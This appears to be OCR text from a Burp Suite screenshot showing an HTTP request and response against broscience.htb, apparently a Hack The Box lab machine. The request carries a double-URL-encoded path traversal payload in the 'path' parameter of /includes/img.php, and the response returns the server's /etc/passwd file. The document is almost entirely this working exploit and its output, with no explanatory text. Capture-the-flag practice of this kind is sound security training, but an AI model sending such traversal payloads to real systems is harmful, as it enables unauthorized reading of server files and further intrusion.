 Request
Pretty Raw Hex \n
1 GET /includes/img.php?path=
%252E%252E%252F%252E%252E%252F%252E%252E%252F%252E%252E%2
52F%252E%252E%252Fetc%252Fpasswd HTTP/1.1
2 Host: broscience.htb
3 Cookie: PHPSESSID=jcamj2p12pcur0uintsaroqg7p
4 Sec-Ch-Ua: "Chromium";v="107", "Not=A?Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/107.0.5304.107 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 09 Jan 2023 06:51:50 GMT
3 Server: Apache/2.4.54 (Debian)
4 Content-Length: 2235
5 Connection: close
6 Content-Type: image/png
7
8 root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologi
n
26 apt:x:100:65534::/nonexistent:/usr/sbin/nologin